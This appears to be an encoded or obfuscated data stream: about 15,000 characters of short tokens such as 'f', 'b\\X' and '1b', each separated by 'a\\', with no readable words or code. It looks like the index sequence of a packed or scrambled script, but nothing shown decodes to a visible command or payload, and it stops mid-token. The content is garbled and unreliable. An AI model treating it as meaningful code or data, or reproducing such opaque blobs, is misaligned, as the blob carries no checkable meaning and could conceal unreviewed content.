a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\